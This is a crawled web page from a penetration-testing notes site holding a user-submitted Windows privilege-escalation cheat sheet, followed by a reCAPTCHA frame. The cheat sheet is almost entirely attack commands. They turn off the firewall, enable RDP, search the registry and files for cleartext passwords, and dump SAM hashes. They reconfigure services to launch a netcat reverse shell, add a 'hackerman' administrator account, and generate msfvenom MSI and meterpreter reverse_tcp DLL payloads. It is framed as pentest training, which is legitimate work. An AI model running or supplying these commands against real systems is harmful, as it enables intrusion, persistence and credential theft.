

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mrleet.com/note/58
body_size: 7640
content:
<br />
<b>Warning</b>:  PHP Request Startup: Invalid date.timezone value '', using 'UTC' instead in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>:  PHP Request Startup: Session ini settings cannot be changed after headers have already been sent in <b>Unknown</b> on line <b>0</b><br />
<br />
<b>Warning</b>:  session_start(): Session cannot be started after headers have already been sent in <b>/home/admud64/mrleet.com/user/database_connection.php</b> on line <b>5</b><br />




<!DOCTYPE html>
<html lang="en">
<head>
  <title>Windows Privilege Escalation used and required in Penetration Testing ~ MrLeet</title>  <meta charset="utf-8">
  
  <link rel="shortcut icon" href="/favicon.ico" />
<link rel="sitemap" type="application/xml" href="https://mrleet.com/sitemap.xml" />
<link rel="canonical" href="https://mrleet.com/" /> 
<!--meta property="og:image" content="https://mrleet.com/imges/mrleet.jpg" /-->
<meta name="description" xml:lang="en" lang="en" content="Basic Information systeminfo set hostname net users net user user1 net localgroups # Set path: set PATH=%PATH%;C:\xampp Firewall netsh firewall show state netsh firewall show config # Turn firewall off netsh firewall set opmode disable # allow RDP reg add &quot;HKEY_LOCAL_MA" /><meta name="keywords" content="mrleet,vulnerable,design,digital,information,security,infosec,hacking,pentest,training,download,mirror,walkthrough,hint,spoiler,legal,free,materials,resources,learning,hands on,practical,crack,break,boot2root,vulnerable virtual machines,machine,vuln,exploit,community" />
<meta name="distribution" content="Global" />
<meta name="rating" content="General" /><meta name="robots" content="index, follow" />
<meta name="revisit-after" content="1 days" />
<meta name="creator" content="Mr Leet" />
 <meta name="publisher" content="Mr Leet" />
 <meta name="Author" content="Mr Leet" />
 <meta name="copyright" content="Mr Leet" />
 <meta name="msvalidate.01" content="84A0D485DA59800ABE6EF7B239037C4E" />
 
 
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.3.1/js/bootstrap.min.js"></script>
  <!-- Add icon library -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<script src="https://cdn.jsdelivr.net/sharer.js/latest/sharer.min.js"></script>

  <style>
        body {
                background-image: url("/imges/bg.jpg");
                background-color: #0e254e;
                background-attachment: fixed;
                background-repeat:no-repeat;
                background-size:cover;
                background-position: center;
                }
  
		#details:hover {
			background-color: #ffffff!important;
			box-shadow: 0 .5rem 1rem rgba(0,0,0,.15)!important;
		}
		ul.dropdown-lr {
		  width: 300px;
		}
  </style>

 <style type="text/css">
   .error{
	color:red;
       font-size: 20px;
	}
	
	#myBtn {
  display: none;
  position: fixed;
  bottom: 100px;
  right: 30px;
  z-index: 99;
  font-size: 18px;
  border: none;
  outline: none;
  background-color: #007bff;
  color: white;
  cursor: pointer;
  padding: 15px;
  border-radius: 4px;
}

#myBtn:hover {
  background-color: #555;
}
.container {
    padding:0;
}
img:hover {
  transform: scale(1.2); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
}
 </style>
  <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-27964324-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-27964324-5');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3463566107209635",
    enable_page_level_ads: true
  });
</script>

</head>
<body>
    <button onclick="topFunction()" id="myBtn" title="Go to top"><i class="fa fa-arrow-up"></i></button>
		<nav class="navbar navbar-expand-lg navbar-dark bg-dark sticky-top">
			<div class="container">
			  <a class="navbar-brand" href="https://mrleet.com"><i class="fa fa-user-secret"></i> MrLeet</a>
			  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"></span>
			  </button>

			  <div class="collapse navbar-collapse" id="navbarSupportedContent">
				<ul class="navbar-nav mr-auto">
				  <!--li class="nav-item active">
					<a class="nav-link" href="#">Home <span class="sr-only">(current)</span></a>
				  </li-->
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/machines/0"><i class="fa">&#xf233;</i> Machines</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/notes/0"><i class="fa">&#xf1ea;</i> Notes</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/pics/0"><i class="fa">&#xf1c5;</i> Pics</a>
				  </li>
				  <li class="nav-item">
					<a class="nav-link" href="https://mrleet.com/walkthroughs/0"><i class="fa">&#xf278;</i> Walkthroughs</a>
				  </li>
				  <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf0ee;</i> Submit
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/user/add_machine"><i class="fa">&#xf108;</i> Machine</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_note"><i class="fa">&#xf1ea;</i> Note</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_pic"><i class="fa">&#xf1c5;</i> Pics</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/add_walkthrough"><i class="fa">&#xf278;</i> Walkthrough</a>
					</div>
				  </li>
				  
				  <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf0c0;</i> About
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/about_us"><i class="fa">&#xf0c0;</i> About_us</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/contact_us"><i class="fa">&#xf277;</i> Contact_us</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/faq"><i class="fa">&#xf059;</i> FAQ</a>
					</div>
				  </li>
				  
				  
				  <!--li class="nav-item">
					<a class="nav-link disabled" href="#">Disabled</a>
				  </li-->
				</ul>
				<form class="form-inline my-2 my-lg-0" action="/search" method="GET">
				  <input class="form-control mr-sm-2" type="search" placeholder="Search" aria-label="Search" name="q">
				  <button class="btn btn-sm btn-outline-secondary" type="submit"><i class="fa">&#xf00e;</i> Search</button>
				</form>
								<ul class="nav navbar-nav navbar-right">
                    <li class="nav-item dropdown">
					<a class="nav-link dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					  <i class="fa">&#xf170;</i> Account
					</a>
					<div class="dropdown-menu" aria-labelledby="navbarDropdown">
					  <a class="dropdown-item" href="https://mrleet.com/user/login"><i class="fa">&#xf007;</i> Login</a>
					  <div class="dropdown-divider"></div>
					  <a class="dropdown-item" href="https://mrleet.com/user/register"><i class="fa">&#xf234;</i> Register</a>
					</div>
				  </li>
                </ul>				
				
			  </div>
		  </div>
		</nav>	<div class="container" style="margin-top:10px">
	  <div class="container bg-light mt-4 shadow-sm  border" id="details">
		  <div class="col-sm-12">
				<!-- Grey with black text -->
				<div class="navbar">
					<p class="text-left">
						<a href="javascript:history.go(-1)">Back</a>
					</p>
					<p class="text-right">
						<a href="#download">Score</a> 1					</p>
				</div>
				<hr style="margin-top: -.5rem !important;">
			  
				<div class="list-group" style="word-wrap: break-word;">
				  <div  class="list-group-item list-group-item-action list-group-item-dark" id="description"><b>Title: </b>Windows Privilege Escalation used and required in Penetration Testing<a style="float:right" href="/me/unknowndevice64" target="blank"><b>Author: </b>unknowndevice64</a>
				  </div>
				  <div  class="list-group-item ">
						<div class="row">
							<div class="col-sm-12">
							    
								Basic Information<br />
<br />
systeminfo<br />
set<br />
hostname<br />
net users<br />
net user user1<br />
net localgroups<br />
<br />
# Set path:<br />
set PATH=%PATH%;C:\xampp<br />
<br />
Firewall<br />
netsh firewall show state<br />
netsh firewall show config<br />
<br />
# Turn firewall off<br />
netsh firewall set opmode disable<br />
<br />
# allow RDP<br />
reg add &quot;HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server&quot; /v fDenyTSConnections /t REG_DWORD /d 0 /f<br />
<br />
Cleartext passwords<br />
Windows autologin:<br />
reg query &quot;HKLM\SOFTWARE\Microsoft\WindowsNT\Currentversion\Winlogon&quot;<br />
<br />
VNC:<br />
reg query &quot;HKCU\Software\ORL\WinVNC3\Password&quot;<br />
<br />
SNMP Parameters:<br />
reg query &quot;HKLM\SYSTEM\Current\ControlSet\Services\SNMP&quot;<br />
<br />
Putty:<br />
reg query &quot;HKCU\Software\SimonTatham\PuTTY\Sessions&quot;<br />
	<br />
Search for password in registry:<br />
reg query HKLM /f password /t REG_SZ /s<br />
reg query HKCU /f password /t REG_SZ /s<br />
<br />
Find files<br />
dir /s /b /a | findstr filename<br />
dir /s *pass* == *cred* == *vnc* == *config*<br />
findstr /si password *.xml *.ini *.txt *.config<br />
findstr /si pass *.xml *.ini *.txt *.config<br />
<br />
Check these files<br />
c:\sysprep.inf<br />
c:\sysprep\sysprep.xml<br />
c:\unattend.xml<br />
%WINDIR%\Panther\Unattend\Unattended.xml<br />
%WINDIR%\Panther\Unattended.xml<br />
web.config<br />
<br />
System and SAM:<br />
windows\repair\SAM<br />
%SYSTEMROOT%\repair\SAM<br />
%SYSTEMROOT%\System32\config\RegBack\SAM<br />
%SYSTEMROOT%\System32\config\SAM<br />
%SYSTEMROOT%\repair\system<br />
%SYSTEMROOT%\System32\config\SYSTEM<br />
%SYSTEMROOT%\System32\config\RegBack\system<br />
<br />
Kali command to get hashes:<br />
samdump2 -o hashes.txt system.old sam.old<br />
<br />
Windows\NTDS\ntds.dit<br />
<br />
Weak File Permissions<br />
accesschk.exe -qwsu &quot;Everyone&quot; *<br />
accesschk.exe -qwsu &quot;Authenticated Users&quot; *<br />
accesschk.exe -qwsu &quot;Users&quot; *<br />
<br />
Reconfigure service parameters<br />
Unquoted service paths<br />
wmic service get name,displayname,pathname,startmode |findstr /i &quot;Auto&quot; |findstr /i /v &quot;C:\Windows\\&quot; |findstr /i /v &quot;&quot;&quot;<br />
<br />
Weak service permissions<br />
upload accesscheck from Sysinternals to find weak permissions<br />
accesschk.exe -uwcqv &quot;currentuser&quot; *<br />
accesschk.exe -uwcqv &quot;Everyone&quot; *<br />
accesschk.exe -uwcqv &quot;Authenticated Users&quot; *<br />
accesschk.exe -uwcqv &quot;Users&quot; *<br />
<br />
sq qc &quot;vulnerableservicename&quot;<br />
	<br />
Note the space after the equals sign and before the quotes when using sc config below<br />
<br />
To reconfigure to send netcat reverse shell:<br />
sc config SERVICENAME binpath= &quot;C:\pathtonetcat\nc.exe -nvIPADDRESS PORT -e &quot;C:\Windows\System32\cmd.exe&quot;<br />
sc config SERVICENAME obj= &quot;.\LocalSystem&quot; password= &quot;&quot;<br />
	<br />
To reconfigure to add privileged user:<br />
sc config SERVICENAME binpath= &quot;net user hackerman password /add&quot;<br />
sc stop SERVICENAME<br />
sc start SERVICENAME<br />
sc config SERVICENAME binpath= &quot;net localgroup Administrators hackerman /add&quot;<br />
sc start SERVICENAME<br />
<br />
Inside Service<br />
netstat /a<br />
netstat -ano<br />
<br />
Insecure File/Folder Permissions<br />
XP and older:<br />
cacls filename<br />
<br />
Vista and newer:<br />
icacls &quot;C:\Program Files (x86)\ProgramFolder\Subfolder&quot;<br />
<br />
Powershell:<br />
Get-Acl | fl<br />
Get-ChildItem | Get-Acl<br />
<br />
Check for AlwaysInstallElevated<br />
<br />
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated<br />
<br />
# If you get a return code then any package will install with admin privileges, install a malicious msi to do whatever you like<br />
<br />
msfvenom -f msi-nouac -p windows/adduser USER=hackerman PASS=password -o add_user.msi<br />
<br />
Installed software<br />
<br />
tasklist /svc<br />
net start<br />
reg query HKEY_LOCAL_MACHINE\SOFTWARE<br />
DRIVERQUERY<br />
<br />
Look in:<br />
C:\Program files<br />
C:\Program files (x86)<br />
Home directory of the user<br />
<br />
Find version of OS via files such as explorer.exe and use pev on Kali<br />
pev -p explorer.exe<br />
<br />
Scheduled tasks<br />
<br />
schtasks /query /fo LIST /v<br />
<br />
C:\windows\tasks<br />
<br />
Windows Scheduled Task Log:<br />
c:\WINDOWS\SchedLgU.Txt<br />
<br />
DLL Hijacking<br />
<br />
Examine processes, identify any which may be running as a higher privileged user<br />
<br />
Download exe and examine to find any references of DLL loading with procmon from sysinternals<br />
<br />
Set filters to the processname, result is NAME NOT FOUND, and Path ends with .dll<br />
<br />
Check file permissions with icacls to see if any locations listed are able to be written to by current user<br />
<br />
Create dll payload:<br />
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.2.60 lport=8989 -f dll &gt; hijackable.dll<br />
<br />
Add user and enable RDP<br />
<br />
net user hackerman hack123 /add<br />
net localgroup Administrators hackerman /add<br />
net localgroup &quot;Remote Desktop Users&quot; hackerman /ADD<br />
<br />
Enable RDP:<br />
reg add &quot;HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server&quot; /v fDenyTSConnections /t REG_DWORD /d 0 /f<br />
<br />
If you get this error:<br />
&quot;ERROR: CredSSP: Initialize failed, do you have correct kerberos tgt initialized?<br />
Failed to connect, CredSSP required by server.&quot;&quot;<br />
Add this reg key:<br />
reg add &quot;HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp&quot; /v UserAuthentication /t REG_DWORD /d 0 /f<br />
<br />
Group Policy Preferences<br />
<br />
Output environment-variables:<br />
set<br />
<br />
Look for the following:<br />
LOGONSERVER=\\NAMEOFSERVER<br />
USERDNSDOMAIN=DOMAIN.LOCAL<br />
<br />
Look up ip-address:<br />
nslookup nameofserver.domain.local<br />
<br />
Mount SYSVOL<br />
net use z: \\IPADDRESS\SYSVOL<br />
<br />
Enter the mapped drive:<br />
z:<br />
<br />
Search for groups.xml file:<br />
dir Groups.xml /s<br />
<br />
Decrypt any passwords in Kali:<br />
gpp-decrypt encryptedpassword<br/>

							</div>
						</div>
					</div>
			    </div>	
				<hr>
				<div class="row text-center">
				<div class="col-sm-4"><a href="/user/like_act.php?nl=58" class="btn btn-success" role="button">Like</a></div>
				<div class="col-sm-4">|</div>
				<div class="col-sm-4"><a href="/user/like_act.php?nd=58" class="btn btn-danger" role="button">Dislike</a></div>
				</div>
				<hr>
			  <div class="row">
				  <div class="col-sm-4">
						<span class="small"><b>Submitted On: </b> 2019-05-18 20:26:28</span>
				  </div>
				  <div class="col-sm-8 text-right">
    					<div class="container text-right">
    						<div class="social"> 
        						<a href="#" id="share-wa" class="sharer button"><i class="fa fa-3x fa-whatsapp"></i></a>
        						<a href="#" id="share-fb" class="sharer button"><i class="fa fa-3x fa-facebook-square"></i></a>
        						<a href="#" id="share-tw" class="sharer button"><i class="fa fa-3x fa-twitter-square"></i></a>
        						<a href="#" id="share-li" class="sharer button"><i class="fa fa-3x fa-linkedin-square"></i></a>
        						<a href="#" id="share-gp" class="sharer button"><i class="fa fa-3x fa-google-plus-square"></i></a>
        						<a href="#" id="share-em" class="sharer button"><i class="fa fa-3x fa-envelope-square"></i></a>
    					    </div>
    					</div>
    				</div>
    			</div><br/><br/><br/>
    			
    			
			</div>
		</div>
	</div>
	  


	<nav class="navbar fixed-bottom navbar-dark bg-dark">
		<div class="col-sm-12 text-center">
				<ul class="navbar-nav mr-auto"><li class="nav-item">
					<a class="nav-link" href="#">© MrLeet 2017-2019</a>
				</li></ul>
		</div>
	</nav>
<script>
document.addEventListener("DOMContentLoaded", function(event) { 
// Uses sharer.js 
//  https://ellisonleao.github.io/sharer.js/#twitter	
   var url = window.location.href;
   var title = document.title;
   var subject = "Read this good article";
   var via = "unknowndevice64";
   //console.log( url );
   //console.log( title );
//facebook
$('#share-wa').attr('data-url', url).attr('data-title', title).attr('data-sharer', 'whatsapp');
//facebook
$('#share-fb').attr('data-url', url).attr('data-sharer', 'facebook');
//twitter
$('#share-tw').attr('data-url', url).attr('data-title', title).attr('data-via', via).attr('data-sharer', 'twitter');
//linkedin
$('#share-li').attr('data-url', url).attr('data-sharer', 'linkedin');
// google plus
$('#share-gp').attr('data-url', url).attr('data-title', title).attr('data-sharer', 'googleplus');
  // email
  $('#share-em').attr('data-url', url).attr('data-title', title).attr('data-subject', subject).attr('data-sharer', 'email');
//Prevent basic click behavior
$( ".sharer button" ).click(function() {
  event.preventDefault();
});
// only show whatsapp on mobile devices  
var isMobile = false; //initiate as false
// device detection
if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) 
    || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) { 
    isMobile = true;
}
if ( isMobile == true ) {
$("#share-wa").hide();
}
});
</script>

<script>
// When the user scrolls down 20px from the top of the document, show the button
window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
    document.getElementById("myBtn").style.display = "block";
  } else {
    document.getElementById("myBtn").style.display = "none";
  }
}

// When the user clicks on the button, scroll to the top of the document
function topFunction() {
  document.body.scrollTop = 0;
  document.documentElement.scrollTop = 0;
}
</script>

</body>
</html>
<br />
<b>Warning</b>:  PHP Startup: Invalid date.timezone value '', using 'UTC' instead in <b>Unknown</b> on line <b>0</b><br />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gHFhE2fJ5pnuplZGwCkY0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768953398103');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>